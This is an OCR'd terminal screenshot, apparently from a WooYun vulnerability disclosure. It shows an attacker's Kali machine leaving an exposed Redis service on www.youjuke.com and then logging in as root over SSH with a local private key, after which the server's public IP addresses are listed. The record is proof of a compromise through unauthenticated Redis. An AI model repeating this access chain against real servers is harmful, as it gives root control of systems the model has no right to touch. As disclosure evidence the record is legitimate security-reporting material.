 文件 编辑 查看 书签 设置 帮助
www.youjuke.com:6379>
www.youjuke.com:6379> exit
root@lhy-kali:~# ssh -i /root/.ssh/id_rsa root@www.youjuke.com
The authenticity of host 'www.youjuke.com (58.215.179.95)' can't be established.
RSA key fingerprint is 69:2b:87:35:9d:9c:44:3e:2a:f7:d7:c4:b5:d6:13:c0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'www.youjuke.com' (RSA) to the list of known hosts.
Last login: Thu Dec 10 18:41:20 2015 from 180.175.162.62
[root@web001 ~]# ifconfig
eth0 Link encap:Ethernet HWaddr 00:26:B9:4D:D0:97
inet addr:58.215.179.95 Bcast:58.215.179.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1536998844 errors:0 dropped:0 overruns:0 frame:0
TX packets:1465445887 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:230958799525 (215.0 GiB) TX bytes:1235662649111 (1.1 TiB)
Interrupt:82 Memory:da000000-da012800
eth0:0 Link encap:Ethernet HWaddr 00:26:B9:4D:D0:97
inet addr:58.241.28.224 Bcast:58.241.28.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:82 Memory:da000000-da012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:80926702 errors:0 dropped:0 overruns:0 frame:0
TX packets:80926702 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:248793191918 (231.7 GiB) TX bytes:248793191918 (231.7 GiB)
[root@web001 ~]#
www.wooyun.org
(root) www.youjuke.com